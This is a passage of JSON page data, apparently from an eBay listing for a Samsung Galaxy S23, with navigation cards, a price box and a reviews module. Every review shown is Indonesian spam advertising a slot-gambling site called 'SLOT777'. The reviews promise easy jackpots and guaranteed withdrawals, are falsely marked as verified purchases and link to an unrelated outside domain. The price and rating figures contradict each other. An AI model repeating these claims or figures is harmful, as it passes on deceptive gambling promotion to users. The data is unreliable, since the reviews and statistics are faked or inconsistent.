                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4277|li:7745"
                                          }
                                        }],
                                        "URL": "https://www.ebay.com/b/Samsung-Galaxy-S23-Unlocked/9355/bn_7121176875"
                                      }
                                    },
                                    {
                                      "_type": "NavigationCard",
                                      "title": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                          "_type": "TextSpan",
                                          "text": "Samsung Galaxy S23+ Unlocked"
                                        }]
                                      },
                                      "image": {
                                        "_type": "Image",
                                        "title": "Samsung Galaxy S23+ Unlocked",
                                        "originalSize": {
                                          "height": 140,
                                          "width": 140
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/SdAAAOSwvoRoM~HX/s-l140.jpg"
                                      },
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4277.l7745"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4277|li:7745"
                                          }
                                        }],
                                        "URL": "https://www.ebay.com/b/Samsung-Galaxy-S23-Unlocked/9355/bn_7121184400"
                                      }
                                    },
                                    {
                                      "_type": "NavigationCard",
                                      "title": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                          "_type": "TextSpan",
                                          "text": "Samsung Galaxy S23 Ultra"
                                        }]
                                      },
                                      "image": {
                                        "_type": "Image",
                                        "title": "Samsung Galaxy S23 Ultra",
                                        "originalSize": {
                                          "height": 140,
                                          "width": 140
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/Xj8AAOSwvMxoKmEF/s-l140.jpg"
                                      },
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4277.l7745"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4277|li:7745"
                                          }
                                        }],
                                        "URL": "https://www.ebay.com/b/Samsung-Galaxy-S23-Ultra/9355/bn_7121183529"
                                      }
                                    },
                                    {
                                      "_type": "NavigationCard",
                                      "title": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                          "_type": "TextSpan",
                                          "text": "Samsung Galaxy S23 Ultra 512GB"
                                        }]
                                      },
                                      "image": {
                                        "_type": "Image",
                                        "title": "Samsung Galaxy S23 Ultra 512GB",
                                        "originalSize": {
                                          "height": 140,
                                          "width": 140
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/FMoAAOSw9OFoKlUD/s-l140.jpg"
                                      },
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4277.l7745"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4277|li:7745"
                                          }
                                        }],
                                        "URL": "https://www.ebay.com/b/Samsung-Galaxy-S23-Ultra-512GB/9355/bn_7121183531"
                                      }
                                    },
                                    {
                                      "_type": "NavigationCard",
                                      "title": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                          "_type": "TextSpan",
                                          "text": "Samsung Galaxy S23 Ultra 256GB"
                                        }]
                                      },
                                      "image": {
                                        "_type": "Image",
                                        "title": "Samsung Galaxy S23 Ultra 256GB",
                                        "originalSize": {
                                          "height": 140,
                                          "width": 140
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/2DcAAOSwZHFoLx~q/s-l140.jpg"
                                      },
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4277.l7745"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4277|li:7745"
                                          }
                                        }],
                                        "URL": "https://www.ebay.com/b/Samsung-Galaxy-S23-Ultra-256GB/9355/bn_7121183538"
                                      }
                                    },
                                    {
                                      "_type": "NavigationCard",
                                      "title": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                          "_type": "TextSpan",
                                          "text": "Samsung Galaxy S23 Ultra 1TB"
                                        }]
                                      },
                                      "image": {
                                        "_type": "Image",
                                        "title": "Samsung Galaxy S23 Ultra 1TB",
                                        "originalSize": {
                                          "height": 140,
                                          "width": 140
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/rAEAAOSwDIxoM~Kb/s-l140.jpg"
                                      },
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4277.l7745"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4277|li:7745"
                                          }
                                        }],
                                        "URL": "https://www.ebay.com/b/Samsung-Galaxy-S23-Ultra-1TB/9355/bn_7121183533"
                                      }
                                    }]
                                }]
                            },
                            "BUY_BOX": {
                              "_type": "BuyBoxModule",
                              "meta": {
                                "name": "BUY_BOX",
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "eventAction": "VIEW",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "moduledtl": "mi:145235",
                                    "trackableId": "01K5JMHT3GHXF7AGPAD2DEZHG3",
                                    "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzR0hYRjdBR1BBRDJERVpIRzM0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                                  }
                                }]
                              },
                              "binModel": {
                                "price": {
                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "$123"
                                  }],
                                  "value": {
                                    "value": 488,
                                    "currency": "USD"
                                  }
                                },
                                "isAddedToCart": false
                              },
                              "deliveryInfo": {},
                              "priceLabel": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Price:"
                                }]
                              }
                            },
                            "TOP_PICK_ERROR": {
                              "_type": "TopPickErrorMessageViewModel"
                            },
                            "REVIEWS_BTF_SHARED": {
                              "_type": "ReviewsViewModelBTF",
                              "meta": {
                                "name": "ReviewsViewModel",
                                "trackingList": [{
                                  "actionKind": "NAV",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                    "sid": "p2349526.m3637.l6409"
                                  }
                                }, {
                                  "eventFamily": "PRP",
                                  "eventAction": "ACTN",
                                  "actionKind": "NAVSRC",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:3637|li:6409"
                                  }
                                }, {
                                  "eventFamily": "PRP",
                                  "eventAction": "VIEW",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:3637|li:7010"
                                  }
                                }],
                                "instanceId": "6409"
                              },
                              "seeAllReviews": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "See all 333 reviews"
                                }],
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m3637.l6846"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:3637|li:6846"
                                    }
                                  }],
                                  "URL": "https://www.ebay.com/urw/product-reviews/24020154247?pgn=2"
                                }
                              },
                              "ratingHistograms": [{
                                "rating": "5",
                                "count": 27,
                                "percentage": 75,
                                "accessibilityText": "2402 users rated this 5 out of 5 stars"
                              }, {
                                "rating": "4",
                                "count": 5,
                                "percentage": 13.88888888888889,
                                "accessibilityText": "5 users rated this 4 out of 5 stars"
                              }, {
                                "rating": "3",
                                "count": 2,
                                "percentage": 5.555555555555555,
                                "accessibilityText": "2 users rated this 3 out of 5 stars"
                              }, {
                                "rating": "2",
                                "count": 0,
                                "percentage": 0,
                                "accessibilityText": "0 users rated this 2 out of 5 stars"
                              }, {
                                "rating": "1",
                                "count": 2,
                                "percentage": 5.555555555555555,
                                "accessibilityText": "2 users rated this 1 out of 5 stars"
                              }],
                              "aspects": [{
                                "percentage": {
                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Good value"
                                  }],
                                  "accessibilityText": "89 percent of reviewers think of this product as Good value",
                                  "value": 89
                                }
                              }, {
                                "percentage": {
                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Long battery life"
                                  }],
                                  "accessibilityText": "88 percent of reviewers think of this product as Long battery life",
                                  "value": 88
                                }
                              }, {
                                "percentage": {
                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Small form factor"
                                  }],
                                  "accessibilityText": "50 percent of reviewers think of this product as Small form factor",
                                  "value": 50
                                }
                              }],
                              "starRating": {
                                "accessibilityText": "4.9 out of 5 stars based on 88,777 product ratings",
                                "averageRating": {
                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "5"
                                  }],
                                  "value": 5
                                },
                                "count": {
                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "88,777 product ratings"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "SHOW_MODULES",
                                    "clientPresentationMetadata": {
                                      "moduleKey": "UserReviews",
                                      "presentationType": "SCROLL_TO"
                                    }
                                  },
                                  "value": 333
                                }
                              },
                              "title": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Ratings and Reviews"
                                }]
                              },
                              "learnMore": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Learn more",
                                  "styles": ["PSEUDOLINK"]
                                }],
                                "action": {
                                  "_type": "Action",
                                  "type": "WEBVIEW",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m3637.l149867"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:3637|li:149867"
                                    }
                                  }],
                                  "URL": "https://www.ebay.com/help/selling/listings/product-reviews?id=5186"
                                }
                              },
                              "recordsSectionTitle": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Most relevant reviews"
                                }]
                              },
                              "reviewRecords": [{
                                "reviewId": "10000000311312907",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Situs Slot Online gampang menang!"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "SLOT777 bener-bener gacor. Main bentar langsung free spin, jackpotnya juga gampang cair. Paling penting kemenangan pasti dibayar!"
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Okt 19, 2025"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "Xanana",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://kopten.de/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  },
                                  "listingCondition": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Condition: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Pre-owned",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "Xanana rated this 5 out of 5 stars on Okt 19, 2025"
                              }, {
                                "reviewId": "10000000312538562",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "RTP gacor banget"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "RTP paling gila real SLOT777 ini"
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Sept 29, 2025"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "Gusmao",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://kopten.de/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  },
                                  "listingCondition": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Condition: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "New",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "Gusmao rated this 5 out of 5 stars on Sept 29, 2025"
                              }, {
                                "reviewId": "10000000323756343",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Jackpot gede langsung cair"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Baru pertama main di PG Soft LANGSUNG TEMBUS MAXWIN COY"
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Sept 24, 2025"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "Wakwaw",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://kopten.de/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "Wakwaw rated this 5 out of 5 stars on Sept 24, 2025"
                              }, {
                                "reviewId": "10000000317835730",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Gacor tiap hari"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Main Situs di SLOT777 bikin nagih. Tiap hari selalu ada scatter dan free spin. Gampang banget buat menang. "
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Sept 27, 2025"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "Greg",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://kopten.de/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "Greg rated this 5 out of 5 stars on Sept 27, 2025"
                              }, {
                                "reviewId": "10000000311949974",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Kemenangan selalu dibayar"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Udah beberapa kali WD, selalu cair cepat tanpa dipersulit. Main jadi lebih tenang karena pasti dibayar."
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Dec 13, 2025"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "Nwokolo",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://kopten.de/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  },
                                  "listingCondition": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Condition: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Pre-owned",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "Nwokolo rated this 5 out of 5 stars on Dec 13, 2025"
                              }, {
                                "reviewId": "10000000326508644",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Pernah zonk tapi tetap gacor"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Kadang sempat sepi scatter, tapi overall masih gampang menang. Jackpotnya besar dan sering muncul."
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Sep 12, 2025"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "Widodo",
